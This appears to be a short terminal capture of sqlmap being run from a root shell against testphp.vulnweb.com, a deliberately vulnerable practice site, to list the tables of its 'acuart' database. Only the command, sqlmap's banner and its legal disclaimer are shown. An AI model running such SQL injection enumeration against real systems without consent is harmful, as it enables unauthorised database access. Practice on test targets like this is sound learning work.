 ┌──(root㉿1951f41af7dd)-[/]
└─# sqlmap -u "http://testphp.vulnweb.com/listproducts.php?cat=1" -D acuart --tables
        ___
       __H__
 ___ ___[,]_____ ___ ___  {1.9.2#stable}
|_ -| . [,]     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal.
 It is the end user's responsibility to obey all applicable local, state and federal laws. Developer
s assume no liability and are not responsible for any misuse or damage caused by this program